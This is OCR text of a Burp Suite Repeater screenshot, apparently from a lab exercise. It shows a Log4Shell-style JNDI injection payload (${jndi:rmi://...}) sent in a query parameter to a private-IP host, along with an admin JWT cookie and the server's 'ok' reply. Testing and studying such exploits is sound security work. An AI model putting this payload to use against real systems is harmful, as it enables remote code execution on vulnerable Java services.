 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.2.1 - 临时项目 - licensed to h3110w0r1d
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://192.168.140.130:24909 HTTP/1
请求
美化 Raw Hex \n
1 GET /hello?payload=${jndi:rmi://192.168.140.130:1099/4ukfzw} HTTP/1.1
2 Host: 192.168.140.130:24909
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:123.0) Gecko/20100101 Firefox/123.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Referer: http://192.168.140.130:24909/
9 Cookie: vue_admin_template_token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoxLCJ1c2VybmFtZSI6ImFkbWluIiwiZXhwIjoxNzEyOTczNjM1LCJlbWFpbCI6IiJ9.f
GK1N2kCVK77yZciVeniU8sA8JBfITTEkCysEoHfLFU
10 Upgrade-Insecure-Requests: 1
11
12
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Length: 2
4 Date: Fri, 12 Apr 2024 03:21:24 GMT
5 Connection: close
6
7 ok
Inspector
请求属性 2
请求查询参数 1
请求主体参数 0
请求cookies 1
请求头 9
响应头 4
Inspector
笔记
搜索 0高亮
搜索 0高亮
完成 133字节 | 11,774 millis
Event log (7) All issues (6) 中